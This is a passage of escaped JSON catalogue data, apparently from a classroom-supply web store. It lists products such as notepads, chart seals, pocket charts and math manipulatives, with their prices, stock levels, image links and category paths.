Printable\"},{\"id\":8480191,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01344--desk-fairy-note-reward-free-printable-fr01344/\"},{\"id\":8480192,\"name\":\"sample_name_2\",\"value\":\"Happy Place Awesome Work Coming Soon Free Classroom Décor\"},{\"id\":8480193,\"name\":\"sample_url_2\",\"value\":\"https://www.carsondellosa.com/fr01421--happy-place-awesome-work-coming-soon-free-classroom-decor-fr01421/\"},{\"id\":8480194,\"name\":\"sample_name_3\",\"value\":\"Happy Place Free Teacher Organizers\"},{\"id\":8480195,\"name\":\"sample_url_3\",\"value\":\"https://www.carsondellosa.com/fr01419--happy-place-teacher-free-organizers-fr01419/\"},{\"id\":8480196,\"name\":\"other_formats\",\"value\":\"18795,18787,16850,168307,15949,168324,168144,168254,9708\"},{\"id\":8487667,\"name\":\"spec-Themes\",\"value\":\"Happy Place\"},{\"id\":8541813,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250246/168318__66975.1755188829.jpg?c=2\",\"alt\":\"Happy Place Motivational Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250248/168318_1__40391.1755188829.jpg?c=2\",\"alt\":\"Happy Place alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250250/168318_2__06959.1755188830.jpg?c=2\",\"alt\":\"Happy Place alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16850/2250252/168318_3__85634.1755188830.jpg?c=2\",\"alt\":\"Happy Place alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16850\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Classroom Decorations/Classroom Themes/Happy Place\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":9681,\"sku\":\"151055\",\"name\":\"Calypso Notepad\",\"url\":\"https://www.carsondellosa.com/151055--calypso-notepad-151055/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reminders, calendar and homework notes, name tags, and more, each of these shaped notepads features 50 acid-free, lignin-free sheets and measures approx. 5.75” x 6.75”. Available in a variety of prints, notepads are an essential addition to...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9681/2249616/151055__61631.1755187646.jpg?c=2\",\"alt\":\"Calypso Notepad image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":24,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.20 LBS\",\"value\":0.2},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471709,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8471710,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471711,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471712,\"name\":\"Page Count\",\"value\":\"50 sheets\"},{\"id\":8471713,\"name\":\"spec-Product Detail\",\"value\":\"Notepad\"},{\"id\":8471714,\"name\":\"other_formats\",\"value\":\"11932,17655,12428,12429,18748,18747,18745,18746,19195,17730,151302,151099,9681\"},{\"id\":8487621,\"name\":\"spec-Subjects\",\"value\":\"Classroom Organization\"},{\"id\":8540597,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9681/2249616/151055__61631.1755187646.jpg?c=2\",\"alt\":\"Calypso Notepad image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9681\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/Classroom Organization\",\"Sale/Clearance/Teaching Supplies\",\"Sale/Clearance/Almost Gone\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Notepads & Note Cards\",\"Teaching Supplies/Categories/Desk Essentials & Labels/Teacher Desk Essentials\"]},{\"id\":8480,\"sku\":\"158026\",\"name\":\"Deluxe Counting Caddy Pocket Chart Grade PK-2\",\"url\":\"https://www.carsondellosa.com/158026--deluxe-counting-caddy-pocket-chart-158026/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"The Deluxe Counting Caddy Pocket Chart is ideal for illustrating ones, tens, and hundreds place values, as well as for counting the days of the school year and reinforcing other math lessons. It fully supports National Council of Teachers of Mathematics...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250014/158026__09914.1755184945.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy Pocket Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":754,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.40 LBS\",\"value\":0.4},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470310,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8470311,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470312,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470313,\"name\":\"spec-Product Detail\",\"value\":\"Pocket Chart\"},{\"id\":8470314,\"name\":\"Page Count\",\"value\":\"264 total items; 1 pocket chart, 63 cards and 200 straws\"},{\"id\":8470315,\"name\":\"Age Grade\",\"value\":\"Grade PK-2 / Ages 4-8\"},{\"id\":8498961,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8498962,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8498963,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8498964,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8498965,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8539010,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250014/158026__09914.1755184945.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy Pocket Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2250015/158026_1__22230.1755184946.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2256817/158026_2__68005.1755184946.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8480/2256818/158026_3__48091.1755184947.jpg?c=2\",\"alt\":\"Deluxe Counting Caddy alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$5.00\",\"value\":5,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$5.00\",\"value\":5,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$18.99\",\"value\":18.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8480\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Pocket Charts & Accessories\",\"Classroom Decorations/Categories/Pocket Charts\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Promotions/Categories/Most Wished-For\",\"Sale/Clearance/Teaching Supplies\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":8256,\"sku\":\"846026\",\"name\":\"Sentence Building Puzzle Grade K-2\",\"url\":\"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/\",\"brand\":{\"name\":\"Key Education\"},\"availability\":\"\",\"summary\":\"Sentence Building is a hands-on learning resource that provides a variety of reading and grammar games.This multi-sensory early learning manipulative is perfect to enhance early grammar and reading skills. Tailor activities to different ability levels...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":10552,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.80 LBS\",\"value\":0.8},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470040,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470041,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470042,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470043,\"name\":\"spec-Product Detail\",\"value\":\"Puzzle\"},{\"id\":8470044,\"name\":\"Page Count\",\"value\":\"86 cards\"},{\"id\":8470045,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8490167,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8490168,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8490169,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8490170,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8490171,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8490172,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8538601,\"name\":\"spec-Author\",\"value\":\"Sherrill B. Flora, M.S.\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255093/846026_1__00120.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255095/846026_2__10348.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255096/846026_3__85253.1755185501.jpg?c=2\",\"alt\":\"Sentence Building alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255098/846026_4__82779.1755185502.jpg?c=2\",\"alt\":\"Sentence Building alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$15.99\",\"value\":15.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8256\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Subjects/Early Learning\",\"Brands/Key Education\",\"Teaching Supplies/Categories/Hands-on Learning/Puzzles & Games\",\"Sale/Today's Offers/Hands-on Learning\"]},{\"id\":12383,\"sku\":\"120227\",\"name\":\"EZ-Spin: Addition Facts Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120227--ez-spin-addition-facts-manipulative-grade-k-2-120227/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Help students practice addition facts by using fun curriculum cut-outs.Foster the home-to-school connection and provide fun ways to practice addition facts with these fun math wheels. The EZ-Spin: Addition Facts curriculum cut-outs set includes 18...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246796/120227__02534.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":5194,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.28 LBS\",\"value\":0.28},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8475219,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475220,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475221,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475222,\"name\":\"Page Count\",\"value\":\"18 wheels\"},{\"id\":8475223,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8475224,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8492025,\"name\":\"spec-Subjects\",\"value\":\"Early Learning\"},{\"id\":8492026,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8492027,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8492028,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8492029,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8492030,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8539347,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246796/120227__02534.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2246799/120227_1__63797.1755184539.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255392/120227_2__69315.1755184540.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255394/120227_3__32379.1755184540.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12383/2255396/120227_4__65104.1755184541.jpg?c=2\",\"alt\":\"EZ-Spin: Addition Facts alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$2.00\",\"value\":2,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12383\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Subjects/Math\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Clearance/Teaching Supplies\"]},{\"id\":7282,\"sku\":\"2175\",\"name\":\"Smiling Stars Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":44,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469080,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469081,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469082,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469083,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469084,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469085,\"name\":\"sample_name_1\",\"value\":\"Make-n-Take Earth-Friendly Reminders\"},{\"id\":8469086,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Games/Earth-Friendly_Reminders.pdf\"},{\"id\":8469087,\"name\":\"other_formats\",\"value\":\"7281,7282,168262,15948\"},{\"id\":8498429,\"name\":\"spec-Themes\",\"value\":\"Stars\"},{\"id\":8498430,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536331,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539368,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542712,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542713,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544924,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544925,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544926,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544927,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544928,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544929,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544930,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544931,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544932,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7282\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":12930,\"sku\":\"108380\",\"name\":\"Galaxy Scalloped Bulletin Board Borders\",\"url\":\"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Our Galaxy Scalloped Borders will add a stylish touch to classroom displays, message boards, bulletin boards, and more. Showcase your displays in style with Galaxy Scalloped Borders! These bold borders feature a vibrant skyscape dotted with gold foil...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":7897,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.33 LBS\",\"value\":0.33},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475719,\"name\":\"Status\",\"value\":\"Y\"},{\"id\":8475720,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475721,\"name\":\"Page Count\",\"value\":\"13 strips\"},{\"id\":8475722,\"name\":\"spec-Product Detail\",\"value\":\"Scalloped Bulletin Board Borders\"},{\"id\":8475723,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475724,\"name\":\"other_formats\",\"value\":\"12930,12931,12932\"},{\"id\":8488051,\"name\":\"spec-Themes\",\"value\":\"Galaxy\"},{\"id\":8539209,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542880,\"name\":\"format_name\",\"value\":\"39'\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248695/108380_1__54010.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248696/108380_2__29044.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248698/108380_3__75611.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248699/108380_4__71823.1755185561.jpg?c=2\",\"alt\":\"Galaxy alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$3.00\",\"value\":3,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$3.00\",\"value\":3,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$5.99\",\"value\":5.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12930\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Categories/Bulletin Board Borders/Pattern\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Sale/Overstock/Overstock\"]},{\"id\":12368,\"sku\":\"114244\",\"name\":\"Nature Explorers Incentive Chart\",\"url\":\"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Incentive charts provide an easy way to motivate students while tracking progress.Recognize students&#146; efforts and monitor growth with the Nature Explorers incentive chart. This customizable 17\\\" x 22\\\" motivational chart features a separate writing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":445,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8475208,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475209,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475210,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475211,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8475212,\"name\":\"spec-Product Detail\",\"value\":\"Incentive Chart\"},{\"id\":8491280,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8491281,\"name\":\"spec-Themes\",\"value\":\"Nature\"},{\"id\":8491282,\"name\":\"spec-Themes\",\"value\":\"Nature Explorers\"},{\"id\":8491283,\"name\":\"other_formats\",\"value\":\"16059,9616,11854,12368,12995\"},{\"id\":8540882,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542697,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245069/114244_1__12603.1755187946.jpg?c=2\",\"alt\":\"Nature Explorers alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12368\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Sale/Today's Offers/Charts & Posters\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":11063,\"sku\":\"120498\",\"name\":\"Ten Frames and Counters Math Manipulative Grade K-2\",\"url\":\"https://www.carsondellosa.com/120498--ten-frames-and-counters-curriculum-cut-outs-grade-k-2-120498/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Math manipulatives at a price you'll love, curriculum based cut-outs are a must-have for your elementary classroom.Ten Frames and Counters Curriculum Cut-Outs are the perfect manipulative for early math instruction. Each pack includes:44 ten frames440...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":694,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.42 LBS\",\"value\":0.42},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8473838,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8473839,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8473840,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8473841,\"name\":\"Page Count\",\"value\":\"44 sets\"},{\"id\":8473842,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8473843,\"name\":\"spec-Product Detail\",\"value\":\"Math Manipulative\"},{\"id\":8495402,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8495403,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8495404,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8495405,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8495406,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8537748,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248396/120498__59295.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters Math Manipulative image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2248398/120498_1__24558.1755186312.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11063/2256753/120498_2__33883.1755186313.jpg?c=2\",\"alt\":\"Ten Frames and Counters alternate image 2\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$6.99\",\"value\":6.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11063\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Shop by Grade/All 